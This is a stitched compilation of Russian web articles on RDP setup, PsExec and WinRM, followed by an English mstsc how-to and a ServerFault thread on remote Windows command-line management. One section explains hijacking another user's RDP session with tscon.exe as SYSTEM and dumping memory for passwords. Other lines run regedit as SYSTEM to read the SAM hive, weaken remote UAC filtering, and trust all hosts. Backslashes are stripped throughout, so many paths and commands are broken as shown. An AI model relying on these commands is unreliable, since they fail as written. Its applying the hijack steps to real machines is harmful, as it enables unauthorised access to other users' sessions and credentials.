| Оптимизация | Откройте «Конфигурация компьютера — Административные шаблоны — Компоненты Windows — Службы удаленных рабочих столов — Среда удаленных сеансов». В «Наибольшая глубина цвета» выберите 16 бит, этого достаточно. Снимите флажок «Принудительная отмена фонового рисунка удаленного рабочего стола». В «Задание алгоритма сжатия RDP» установите «Оптимизация использования полосы пропускания. В «Оптимизировать визуальные эффекты для сеансов служб удаленных рабочих столов» установите значение «Текст». Отключите «Сглаживание шрифтов». |
Базовая настройка выполнена. Как подключиться к удаленному рабочему столу?
Подключение к удаленному рабочему столу
Для подключения по RDP необходимо, на удаленном компьютере была учетная запись с паролем, в системе должны быть разрешены удаленные подключения, а чтобы не менять данные доступа при постоянно меняющемся динамическом IP-адресе, в настройках сети можно присвоить статический IP-адрес. Удаленный доступ возможен только на компьютерах с Windows Pro, Enterprise или Ultimate.
Для удаленного подключения к компьютеру нужно разрешить подключение в «Свойствах Системы» и задать пароль для текущего пользователя, либо создать для RDP нового пользователя. Пользователи обычных аккаунтов не имеют права самостоятельно предоставлять компьютер для удаленного управления. Такое право им может дать администратор. Препятствием использования протокола RDP может стать его блокировка антивирусами. В таком случае RDP нужно разрешить в настройках антивирусных программ.
Стоит отметить особенность некоторых серверных ОС: если один и тот же пользователь попытается зайти на сервер локально и удаленно, то локальный сеанс закроется и на том же месте откроется удаленный. И наоборот, при локальном входе закроется удаленный сеанс. Если же зайти локально под одним пользователем, а удаленно — под другим, то система завершит локальный сеанс.
Подключение по протоколу RDP осуществляется между компьютерами, находящимися в одной локальной сети, или по интернету, но для этого потребуются дополнительные действия – проброс порта 3389 на роутере, либо соединение с удаленным компьютером по VPN.
Чтобы подключиться к удаленному рабочему столу в Windows 10, можно разрешить удаленное подключение в «Параметры — Система — Удаленный рабочий стол» и указать пользователей, которым нужно предоставить доступ, либо создать отдельного пользователя для подключения. По умолчанию доступ имеют текущий пользователь и администратор. На удаленной системе запустите утилиту для подключения.
Нажмите Win+R, введите MSTSC и нажмите Enter. В окне введите IP-адрес или имя компьютера, выберите «Подключить», введите имя пользователя и пароль. Появится экран удаленного компьютера.
При подключении к удаленному рабочему столу через командную строку (MSTSC) можно задать дополнительные параметры RDP:
| Параметр | Значение |
| /v: | Удаленный компьютер, к которому выполняется подключение. |
| /admin | Подключение к сеансу для администрирования сервера. |
| /edit | Редактирование RDP-файла. |
| /f | Запуск удаленного рабочего стола на полном экране. |
| /w: | Ширина окна удаленного рабочего стола. |
| /h: | Высота окна удаленного рабочего стола. |
| /public | Запуск удаленного рабочего стола в общем режиме. |
| /span | Сопоставление ширины и высоты удаленного рабочего стола с локальным виртуальным рабочим столом и развертывание на несколько мониторов. |
| /multimon | Настраивает размещение мониторов сеанса RDP в соответствии с текущей конфигурацией на стороне клиента. |
| /migrate | Миграция файлов подключения прежних версий в новые RDP-файлы. |
Для Mac OS компания Microsoft выпустила официальный RDP-клиент, который стабильно работает при подключении к любым версиям ОС Windows. В Mac OS X для подключения к компьютеру Windows нужно скачать из App Store приложение Microsoft Remote Desktop. В нем кнопкой «Плюс» можно добавить удаленный компьютер: введите его IP-адрес, имя пользователя и пароль. Двойной щелчок на имени удаленного рабочего стола в списке для подключения откроет рабочий стол Windows.
На смартфонах и планшетах под Android и iOS нужно установить приложение Microsoft Remote Desktop («Удаленный рабочий стол Майкрософт») и запустить его. Выберите «Добавить» введите параметры подключения — IP-адрес компьютера, логин и пароль для входа в Windows. Еще один способ — проброс на роутере порта 3389 на IP-адрес компьютера и подключение к публичному адресу роутера с указанием данного порта. Это делается с помощью опции Port Forwarding роутера. Выберите Add и введите:
А что насчет Linux? RDP –закрытый протокол Microsoft, она не выпускает RDP-клиентов для ОС Linux, но можно воспользоваться клиентом Remmina. Для пользователей Ubuntu есть специальные репозитории с Remmina и RDP.
Протокол RDP также используется для подключения к виртуальным машинам Hyper-V. В отличие от окна подключения гипервизора, при подключении по RDP виртуальная машина видит различные устройства, подсоединенных к физическому компьютеру, поддерживает работу со звуком, дает более качественное изображение рабочего стола гостевой ОС и т.д.
У провайдеров виртуального хостинга серверы VPS под Windows по умолчанию обычно также доступны для подключения по стандартному протоколу RDP. При использовании стандартной операционной системы Windows для подключения к серверу достаточно выбрать: «Пуск — Программы — Стандартные — Подключение к удаленному рабочему столу» или нажать Win+R и в открывшемся окне набрать MSTSC. В окне вводится IP-адрес VPS-сервера.
Нажав кнопку «Подключить», вы увидите окно с полями авторизации.
Чтобы серверу были доступны подключенные к вашему ПК USB-устройства и сетевые принтеры, при первом подключении к серверу выберите «Показать параметры» в левом нижнем углу. В окне откройте вкладку «Локальные ресурсы» и выберите требуемые параметры.
С помощью опции сохранения данных авторизации на удаленном компьютере параметры подключения (IP-адрес, имя пользователя и пароль) можно сохранить в отдельном RDP-файлом и использовать его на другом компьютере.
Настройка другой функциональности удаленного доступа
В окне подключения к удаленному компьютеру есть вкладки с настраиваемыми параметрами.
| Вкладка | Назначение |
| «Экран» | Задает разрешение экрана удаленного компьютера, то есть окна утилиты после подключения. Можно установить низкое разрешение и пожертвовать глубиной цвета. |
| «Локальные ресурсы» | Для экономии системных ресурсов можно отключить воспроизведение звука на удаленном компьютере. В разделе локальных устройств и можно выбрать принтер и другие устройства основного компьютера, которые будут доступны на удаленном ПК, например, USB-устройства, карты памяти, внешние диски. |
Подробности настройки удаленного рабочего стола в Windows 10 – в этом видео. А теперь вернемся к безопасности RDP.
Как «угнать» сеанс RDP?
Можно ли перехватывать сеансы RDS? И как от этого защищаться? Про возможность угона RDP-сессии в Microsoft Windows известно с 2011 года, а год назад исследователь Александр Корзников в своем блоге детально описал методики угона. Оказывается, существует возможность подключиться к любой запущенной сессии в Windows (с любыми правами), будучи залогиненным под какой-либо другой.
Некоторые приемы позволяют перехватить сеанс без логина-пароля. Нужен лишь доступ к командной строке NT AUTHORITY/SYSTEM. Если вы запустите tscon.exe в качестве пользователя SYSTEM, то сможете подключиться к любой сессии без пароля. RDP не запрашивает пароль, он просто подключает вас к рабочему столу пользователя. Вы можете, например, сделать дамп памяти сервера и получить пароли пользователей. Простым запуском tscon.exe с номером сеанса можно получить рабочий стол указанного пользователя — без внешних инструментов. Таким образом, с помощью одной команды имеем взломанный сеанс RDP. Можно также использовать утилиту psexec.exe, если она была предварительно установлена:
Или же можно создать службу, которая будет подключать атакуемую учетную запись, и запустить ее, после чего ваша сессия будет заменена целевой. Вот некоторые замечания о том, как далеко это позволяет зайти:
Наконец, рассмотрим, как удалить подключение к удаленному рабочему столу. Это полезная мера нужна, если необходимость в удаленном доступе пропала, или требуется запретить подключение посторонних к удаленному рабочему столу. Откройте «Панель управления – Система и безопасность – Система». В левой колонке кликните «Настройка удаленного доступа». В разделе «Удаленный рабочий стол» выберите «Не разрешать подключения к этому компьютеру». Теперь никто не сможет подключиться к вам через удаленный рабочий стол.
В завершение – еще несколько лайфхаков, которые могут пригодиться при работе с удаленным рабочим столом Windows 10, да и просто при удаленном доступе.
Источник
PsExec — утилита для удаленного выполнения команд
Выполнение команд на удаленном компьютере — задача довольно распространенная. Это может быть необходимо для изменения настроек системы, установки или удаления программ и много еще для чего. Для решения подобных задач есть довольно много различных инструментов, начиная с серьезных программных комплексов типа System Center Configuration Manager и заканчивая скромными утилитами командной строки. Об одной из таких утилит и пойдет речь в этой статье.
Утилита PsExec входит в состав пакета PsTools компании Sysinternals. Она позволяет выполнять команды на удаленных компьютерах и при этом не требует установки в систему. Для использования утилиты достаточно просто скопировать ее в папку с исполняемыми файлами (напр. C:Windowssystem32) и запустить из любой оболочки командной строки: Cmd или PowerShell.
Принцип работы программы состоит в следующем: в ресурсах исполняемого файла PsExec.exe находится еще один исполняемый файл – PSEXESVC, который является службой Windows. Перед выполнением команды PsExec распаковывает этот ресурс в скрытую административную папку удалённого компьютера Admin$ (C:Windows), в файл C:Windowssystem32psexesvc.exe.
Примечание.
Если вы с помощью ключа -c
указали программе, что необходимо скопировать исполняемые файлы на эту систему, они тоже скопируются в эту папку.
После завершения копирования PsExec устанавливает и запускает службу, используя API функции Windows для управления службами. Затем, после запуска PSEXESVC между ним и PsExec устанавливается соединение для передачи данных (ввода команд и получения результатов). По завершению работы PsExec останавливает службу и удаляет её с целевого компьютера.
Синтаксис PsExec выглядит следующим образом:
psexec \компьютер [-u пользователь [-p пароль]] программа [аргументы]
Имя пользователя и пароль можно и не задавать, тогда удаленный процесс запускается из под той же учетной записи, что и программа PsExec. Однако поскольку удаленный процесс является олицетворением, то он не будет иметь доступа к сетевым ресурсам удаленной системы. Если же задать имя пользователя, то удаленный процесс запустится из под указанной учетной записи и получит доступ к тем же сетевым ресурсам удаленной системы, что и данная учетная запись. Однако имейте ввиду, что пароль передается в удаленную систему открытым текстом.
В качестве примера очистим кэш dns на удаленном компьютере SRV1:
psexec \SRV1 ipconfig /flushdns
Команда будет запущена на компьютере SRV1 под вашими учетными данными. После завершения работы ipconfig весь текстовый вывод будет передан на ваш компьютер, а кроме того будет возвращён код выполнения команды (error code). В случае если команда выполнилась успешно, он будет равен 0.
Если нужно выполнить несколько команд, то лучше установить с удаленным компьютером интерактивный сеанс. Для этого вводим команду psexec \SRV1 cmd
. Теперь команды, вводимые на локальном компьютере будут выполняться на удаленном компьютере SRV1.
PsExec позволяет выполнить команду одновременно на нескольких компьютерах. Для этого можно ввести имена компьютеров через запятую: psexec \SRV1, SRV2
или сохранить их в текстовом файле и затем указать его адрес: psexec @c:comp.txt
. Если же вместо имени компьютера поставить звездочку, вот так: psexec \*
, то команда будет выполнена на всех компьютерах домена.
И еще один интересный способ использования утилиты PsExec. Если не указывать имя компьютера, то по умолчанию команда выполняется в локальной системе. Используя ключ -s
можно запускать программы под учетной записью системы. Например, запустим сеанс командной строки: psexec -s cmd
и затем командой whoami
проверим, под каким пользователем мы сейчас работаем. Эта возможность может пригодиться для отладки программ или доступа к скрытым разделам реестра SAM и SECURITY.
Ну и несколько слов о ключах программы. Все описывать не буду, расскажу о наиболее интересных:
Указанная программа копируется в удаленную систему для выполнения. Например:
psexec \SRV1 -c test.exe
Если этот параметр не задан, то приложение должно находиться в системной папке удаленного компьютера. Если же на удаленном компьютере такая программа уже есть и находится не в системном каталоге, то необходимо указать к ней полный путь (если имя программы содержит пробелы, то его необходимо поместить в кавычки):
psexec \SRV1 «c:program filestest.exe»
Если вместе с ключом -c
использовать ключ -f
то даже если программа уже есть в удаленной системе, она будет перезаписана. А с ключом -v
она перезапишется только в том случае, если копируемая версия программы более новая чем та, что установлена в системе.
Работа программы в интерактивном режиме. По умолчанию PsExec выполняет команды в скрытом режиме, то есть на системе где выполняется команда, не выводятся никакие окна или диалоги. Однако есть возможность изменить это с помощью ключа -i
. После него можно указать номер сессии, в которой выводить окна, а можно и не указывать, тогда интерфейс будет отображен в консольной сессии.
Указывает, что не нужно ждать завершения приложения. В этом случае мы не получим выходных данных от консольной утилиты, но зато сможем не дожидаясь завершения предыдущей команды запускать следующие. Этот параметр следует использовать только при запуске неинтерактивных приложений.
Используется для запуска программы в режиме . Может потребоваться в операционных системах Windows Vista и выше для запуска некоторых программ, вносящих изменения в настройки системы (например regedit).
А с помощью этого ключа можно наоборот понизить полномочия. При запуске процесса пользователю вне зависимости от его принадлежности к группе администраторов предоставляются ограниченные права (права группы «администраторы» отменяются, и пользователю предоставляются только права, назначенные группе «пользователи»).
Полную справочную информацию о всех ключах программы можно получить, просто введя команду psexec
в командной строке без параметров.
В данной статье рассмотрены способы выполнения консольных команд на уделенных компьютерах сети, в качестве примеров даются некоторые очень полезные для системных администраторов команды.
Я использую 2 средства удаленного выполнения консольных команд: PsExec и WinRM , у каждого из них есть свои преимущества.
PsExec
Одним из отличных решений поставленной в заголовке задачи является использование программы PsExec от великого Марка Руссиновича .
Программа работает по клиент-серверному принципу: на локальной машине выполняется клиент, который посылает команды серверу на удаленном компьютере. Особенностью этой программы является то, что серверная часть устанавливается автоматически непосредственно перед выполнением команды, а затем удаляется. Таким образом для выполнения команд на удаленных машинах достаточно иметь на них административные права.
Если PsExec запускается от имени администратора, который входит в тот же домен, что и удаленны компьютер, то никаких учетных данных даже вводить не нужно. В противном случае, их можно указать в командной строке, либо PsExec сама их запросит. PsExec работает на ОС начиная с Windows 2000 и заканчивая 64-битным Windows Server 2008 R2.
Очень полезными в PsExec являются следующие возможности:
- Выполнение команды на группе компьютеров
. Пример: следующая команда позволяет принудительно применить самые свежие групповые политики:
psexec @group.txt gpupdate /force - Выполнение команд от имени системной учетной записи
. Пример: следующая команда заставит удаленную систему принудительно проверить обновления:
psexec \computer -s wuauclt /detectnow - Копирование выполняемой программы на удаленный компьютер перед выполнением
. Пример: следующая команда позволит обновить членство данного компьютера в группе безопасности Active Directory (токен доступа) без перезагрузки:
psexec \computer -c -s klist.exe purge
Трудно переоценить пользу этой программы, если использовать скрипты и возможности консольных команд, встроенных в Windows.
Windows Remote Management
Изначально это была серверная технология для удаленного управления оборудованием, которая появилась в Windows Server 2003 R2 как часть компонента Hardware Management, но недавно Microsoft выпустили пакет Windows Management Framework, который включает в себя PowerShell 2.0 и WinRM 2.0 и устанавливается на клиентские ОС как обновление. Подробности можно прочитать в статье KB968929 .
Прелесть WinRM заключается в простоте развертывания в доменной среде через WSUS в качестве факультативного обновления ОС и мощи, которую даёт совместное с PowerShell применение.
Использование WinRM происходит через 2 команды.
winrm.cmd
служит для конфигурирования настроек и диагностики клиента и сервера WinRM.
Для того, чтобы сервер WinRM начал принимать команды, должна быть запущена служба Windows Remote Management и произведена её начальная конфигурация. Используйте команду
winrm quickconfig на локальной машине, либо финт ушами
psexec -s \servername winrm quickconfig по сети, используя PsExec от имени системной учетной записи.
Будет предложено автоматически запускать службу WinRM и разрешить уделенные подключения, соглашайтесь;)
Чтобы успешно подключаться к WinRM серверу (имеется в виду серверная часть, принимающая команды), не входящему в тот же домен, что и ваш клиентский компьютер, необходимо на клиенте этот целевой сервер добавить в «доверенный список» следующей командой:
winrm set winrm/config/client @{TrustedHosts=»servername»} , где вместо servername можно указать IP-адрес, либо * (звёздочку).
Для пользователей Windows Vista и Windows 7, работающим не от имени встроенного администратора (обычно так и бывает), нужно выполнить следующую команду
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
По умолчанию, установлено ограничение на 5 одновременных соединений WinRM от клиента, для увеличения этого числа выполните команду
winrm s winrm/config/winrs @{MaxShellsPerUser=»X»}
winrs.exe
— клиент для отправки запросов к серверной части. Пример: следующая команда принудительно перезагрузит удаленную систему…
winrs -r:servername shutdown /r /t 0
В доменной среде при отправке команд используются учетные данные запустившего пользователя. Для посыла команд от имени другого пользователя используются ключи -u:user -p:pass. Пример: следующая команда очистит локальный кэш DNS-имён на удаленной системе
winrs -r:servername -u:user -p:pass ipconfig /flushdns
Служебные программы, такие как Telnet, и программы удаленного управления, такие как PC Anywhere компании Symantec, позволяют выполнять программы в удаленных системах, однако их не так просто установить, поскольку требуется устанавливать еще и клиентское программное обеспечение в тех удаленных системах, к которым необходимо получить доступ. Программа PsExec — это облегченный вариант Telnet. Она позволяет выполнять процессы в удаленных системах, используя для этого все возможности интерактивного интерфейса консольных приложений, и при этом нет необходимости вручную устанавливать клиентское программное обеспечение. Основное достоинство PsExec — это возможность вызывать в интерактивном режиме интерфейс командной строки в удаленных системах и удаленно запускать такие инструменты как IpConfig. Это единственный способ вывести на экран локального компьютера данные об удаленной системе.
Примечание. Некоторые антивирусные сканеры сообщают, что одна или несколько из этих программ заражены вирусом «remote admin». Ни одна из программ, входящих в набор PsTools, не содержит вирусов, но они использовались вирусами, что и приводит к появлению таких предупреждений.
Установка
Просто скопируйте программу PsExec в папку для исполняемых файлов. При вводе команды psexec на экран выводится справка о синтаксисе команды.
Программа PsExec работает в операционных системах Windows Vista, NT 4.0, Win2000, Windows XP и Server 2003, в том числе в 64-разрядных версиях ОС
Использование
В
статье Марка Руссиновича в выпуске журнала Windows IT Pro Magazine за июль 2004 года описаны дополнительные методы работы с программой PsExec
.
использование: psexec [\компьютер[,компьютер2[,…] | @файл][-u пользователь [-p пароль]][-n s][-l][-s|-e][-x][-i [сеанс]][-c [-f|-v]][-w каталог][-d][-<приоритет>][-a n,n,… ] программа [аргументы]
компьютер
Указывает программе PsExec, что нужно запустить приложение на заданном компьютере или компьютерах. Если имя компьютера не указано, то программа PsExec запустит приложение в локальной системе, если же вместо имени компьютера задан символ «звездочка» (\*), то программа PsExec запустит приложение на всех компьютерах текущего домена.
@файл
Указывает программе PsExec, что нужно запустить приложение на всех компьютерах, перечисленных в заданном текстовом файле.
Процессоры, на которых можно запустить приложение, отделяются запятыми, при этом процессоры нумеруются, начиная с 1. Например, чтобы запустить приложение на процессорах втором и четвертом, введите «-a 2,4»
Указанная программа копируется в удаленную систему для выполнения. Если этот параметр не задан, то приложение должно находиться в системной папке удаленной системы.
Указывает, что не нужно ждать завершения приложения. Этот параметр следует использовать только при запуске неинтерактивных приложений.
Указанный профиль учетной записи не загружается.
Указанная программа копируется в удаленную систему, даже если такой файл в удаленной системе уже есть.
Запускаемая программа получает доступ к рабочему столу указанного сеанса в удаленной системе. Если сеанс не задан, то процесс выполняется в консольном сеансе.
При запуске процесса пользователю предоставляются ограниченные права (права группы администраторов отменяются, и пользователю предоставляются только права, назначенные группе «пользователи»). В ОС Windows Vista процесс запускается с низким уровнем благонадежности.
Позволяет задать задержку подключения к удаленным компьютерам (в секундах).
Позволяет указать необязательный пароль для имени пользователя. Если этот параметр опущен, то будет выдан запрос на ввод пароля, при этом пароль не будет отображаться на экране.
Удаленный процесс запускается из системной учетной записи.
Позволяет указать необязательное имя пользователя для входа в удаленную систему.
Указанный файл копируется в удаленную систему вместо уже имеющегося только при условии, что номер его версии выше или он более новый.
Позволяет указать для процесса рабочий каталог (путь внутри удаленной системы).
Отображает интерфейс пользователя на рабочем столе Winlogon (только в локальной системе).
-приоритет
(приоритет)
Позволяет задавать для процесса различные приоритеты: -low (низкий), -belownormal (ниже среднего), -abovenormal (выше среднего), -high (высокий) или -realtime (реального времени).
программа
Имя запускаемой программы.
аргументы
Передаваемые аргументы (обратите внимание, что пути файлов должны указываться как локальные пути в целевой системе).
Чтобы задать имя приложения, которое содержит пробелы, используйте кавычки, например psexec \marklap «c:длинное имяapp.exe». Введенные данные передаются в удаленную систему при нажатии клавиши «Ввод», для завершения удаленного процесса нужно нажать сочетание клавиш Ctrl-C.
Если имя пользователя не задано, то удаленный процесс запускается из той же учетной записи, что и программа PsExec. Однако поскольку удаленный процесс является олицетворением, то он не будет иметь доступа к сетевым ресурсам удаленной системы. Если имя пользователя задано, то удаленный процесс запускается из указанной учетной записи и получает доступ к тем же сетевым ресурсам удаленной системы, что и данная учетная запись. Учтите, что пароль передается в удаленную систему в виде открытого текста.
При обращении к локальной системе эту версию программы PsExec можно использовать вместо программы Runas, поскольку для программы PsExec не требуются права администратора.
Примеры
Эта команда вызывает интерактивный интерфейс командной строки в системе \marklap:
psexec \marklap cmd
Эта команда запускает в удаленной системе программу IpConfig с параметром /all и выводит полученные данные на экран локальной системы:
psexec \marklap ipconfig /all
Эта команда копирует программу test.exe в удаленную систему и выполняет ее в интерактивном режиме.
psexec \marklap -c test.exe
Если в удаленной системе такая программа уже установлена и находится не в системном каталоге, укажите полный путь к этой программе
psexec \marklap c:bintest.exe
Эта команда запускает в интерактивном режиме из системной учетной записи программу Regedit для просмотра данных разделов реестра SAM и SECURITY:
psexec -i -d -s c:windowsregedit.exe
Эта команда используется для вызова программы Internet Explorer от имени пользователя с ограниченными правами:
psexec -l -d «c:program filesinternet exploreriexplore.exe»
Introduction:
Remote Desktop Protocol (RDP) sessions can have multiple instances with the same user account. This may be undesirable or misleading if access to the machine is primarily remote. Connection to the RDP session can be achieved through the command line, and constrained to the “console” session, which would be the locally accessible session.
Requirements:
Access to the Windows command line interface (CLI)
Procedure:
Acquire access to the Windows command line (cmd.exe). This can be done by pressing the Windows key and the r key on the keyboard, then by typing
cmd
and pressing enter. Next, type the following:
mstsc /console /V:address
This will start a Remote Desktop Protocol connection to the console session of the remote machine. The “address” field should be replaced with the address of the remote machine. The program launched is also known as Microsoft Terminal Server Connection. Once you launch the mstsc program with the correct address and switches as indicated above, you will be able to login with the desired account. This will be the account’s console session.
More Information:
Type:
mstsc /?
for more information on command line switches for the mstsc program.
Приветствую. Иногда возникают задачи когда нужно что-либо сделать на удаленном компьютере, при этом либо нет возможности подключиться по RDP, например, если вдруг сервер сильно загружен, и ему не хватит ресурсов для запуска терминальной сессии (да да, у меня такое встречалось, не сказать что часто, но бывало ). Либо из командной строки задачу сделать быстрее. Ну или еще как вариант, если нужно что то сделать скрытно, в том случае если пользователь в момент когда это нужно сделать работает за компьютером. Пользователям Linux с этим гораздо проще, у них есть ssh. Но и в Windows есть возможность подключаться, с позволения сказать, в командную строку.
В общем и целом на помощь к нам приходят утилиты SysInternals, а именно — pstools, а еще конкретнее — psexec из этого набора утилит. Скачать это добро можно здесь.
После того как скачали, нужно эти утилиты разархивировать куда-нибудь. Я обычно на диске C: создаю папку ps, что бы удобнее было добираться до утилит. Установки они не требуют. Для того что бы подключиться к удаленному компьютеру в командной строке набираем:
c:psPsExec.exe \192.168.1.114 -u domainuser -p password cmd
За место cmd можно например запустить какой-нибудь батник или другую команду.
Видео по теме:
9 6
Поделитесь статьей с друзьями в соц. сетях, возможно, она будет им полезна.
Если вам помогла статья, вы можете >>отблагодарить автора<<
Especially with the option to install Server Core in Server 2008 and above, connecting to Windows servers over a CLI is increasingly useful ability, if not one that’s very widespread amongst Windows administrators.
Practically every Windows GUI management tool has an option to connect to a remote computer, but there is no such option present in the built-in Windows CLI (cmd.exe), which gives the initial impression that this might not be possible.
Is it possible to remotely management or administer a Windows Server using a CLI? And if so, what options are there to achieve this?
asked Sep 18, 2012 at 11:11
HopelessN00bHopelessN00b
53.6k32 gold badges134 silver badges208 bronze badges
There are several fairly easy options available for remotely managing a remote Windows Server using a command line, including a few native options.
Native Options:
- WinRS/WinRM
- Windows Remote Shell/Management tool is the easiest way to remotely manage a remote Windows server in a command line utility, and as with most Windows command line utilities, ss64 has a good page on its options and syntax.
- Although not explicitly stated in the Microsoft documentation, this can be used to launch a remote instance of
cmd.exe, which creates an interactive command line on the remote system, rather than as command line option to execute a single command on a remote server.- As with:
winrs -r:myserver.mydomain.tld cmd
- As with:
- This is also the natively-supported option that will probably be most familiar to administrators of other systems (*nix,
BSD, etc.) that are primarilyCLI-based.
- PowerShell
- Hopefully
PowerShellneeds no introduction, and can be used to manage remote computers from aCLIusingWMI(Windows Management Instrumentation). - PowerShell remoting allows the execution of Powershell scripts and commands on remote computers.
- There are a number of good resources on using
WMI+PowerShellfor remote management, such as The Scripting Guy’s blog, the MSDN WMI Reference and ss64.com, which has an index of PowerShell 2.0 commands.
- Hopefully
- Remote Desktop
- Probably not exactly the first thing to come to mind as a Window
CLIoption, but of course, usingmstsc.exeto connect to a server over Remote Desktop Protocl (RDP) does enable the use of a command line on the remote server. - Connecting to a Server Core installation over
RDP, is actually possible and will give the same interface as connecting to the console — an instance ofcmd.exe.- This may be somewhat counter-intuitive, as Server Core lacks a desktop, or the other normal Windows shell options, but there’s a quick article over at petri.co.il about how to manage Server Core over
RDP, should one be so inclined.
- This may be somewhat counter-intuitive, as Server Core lacks a desktop, or the other normal Windows shell options, but there’s a quick article over at petri.co.il about how to manage Server Core over
- Probably not exactly the first thing to come to mind as a Window
Popular, Non-Native Options:
Even though Windows now provides a few native options for accessing a remote sever over aCLI, this was not always the case, and as a result, a number of fairly popular 3rd party solutions were created. The three most notable are below.
-
Install SSH on your Windows Server
- If you just must have
SSH, that’s an option too, and there’s a guide on social.technet for how to install OpenSSH on Server 2008. - Probably most useful for administrators of other systems (*nix,
BSD, etc.) that make heavy use ofSSHfor this purpose, though there are advantages to even Windows-only administrators for having a single terminal emulator client (like PuTTY) store a number of target computers and customized (or standardized) settings for each.
- If you just must have
-
PSExec
- The original option for executing remote commands on a Windows box through the Windows
CLI, this is part of the excellent SysInternals suite. One of the very few «must have» packages for Windows admins, the SysInternals tools were so widely respected and used that SyInternals was bought out by Microsoft, and the tools are now somewhat officially supported by Microsoft. - Just as with
WinRS/RM,PSExeccan be used to issue single commands to a remote server, or to launch an interactive instance ofcmd.exeon a remote computer.- As with:
psexec \myserver.mydomain.tld cmd
- As with:
- As with the other options, there are steps one must take first to ensure PSExec is actually able to connect to the target machine.
- The original option for executing remote commands on a Windows box through the Windows
-
Add a utilities folder to the server and store its value in the %PATH% system variable
- As has been noted in the comments there are many a good SysInternals program that can be executed on the command line and targeted at a remote system, and this is true of more than just SysInternals.
- Basically, package up a bundle of your favorite Windows utilities into a folder you push to all your servers and add that folder to the
%PATH%environmental variable of your systems. Both are easily done throughGPO.- (I include the SysInternals Suite, PuTTY, WinDirStat and a bunch of custom scripts I find myself reusing) into a folder that gets pushed to all my servers
- Obviously, this is useful for more than just managing Windows systems via
CLI, but I find it so useful I think it’s worth including anyway.
answered Sep 18, 2012 at 11:11
HopelessN00bHopelessN00b
53.6k32 gold badges134 silver badges208 bronze badges
8
Just for the sake of completeness: although it might not be the best solution for various reasons, every Windows system supports the Telnet service, which can be enabled from the features list.
Microsoft’s telnet implementation also supports NTLM authentication, thus, unlike standard telnet to a Unix system, no clear-text password is sent on the network when using it.
answered Mar 31, 2014 at 13:09
2